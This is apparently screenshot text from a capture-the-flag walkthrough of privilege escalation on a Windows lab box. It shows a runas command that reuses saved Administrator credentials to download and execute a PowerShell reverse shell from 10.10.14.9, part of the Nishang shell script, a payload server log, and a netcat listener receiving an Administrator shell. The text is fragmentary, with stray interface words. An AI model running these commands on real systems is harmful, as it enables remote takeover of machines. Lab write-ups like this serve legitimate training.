 C:\Users\security\AppData\Local\Temp>runas /user:ACCESS\Administrator /savecred "powershell iex(new-object net.webclient).downloadstring('http://10.10.14.9/
shell.ps1')"
C:\Users\security\AppData\Local\Temp>
File System
catch
{
Write-Warning "Something went wrong! Check if the server is reachabl
e and you are using the correct port."
Write-Error $_
}
Trash
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.9 -Port 443
┌──(kali㉿kali)-[~/Tools/nishang/Shells]
└─$ updog -p 80
[+] Serving /home/kali/Tools/nishang/Shells...
WARNING: This is a development server. Do not use it in a production deploym
ent. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://192.168.64.8:80
Press CTRL+C to quit
10.10.10.98 - - [09/Jun/2025 20:42:55] "GET /shell.ps1 HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Tools/nishang/Shells]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.98] 49161
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>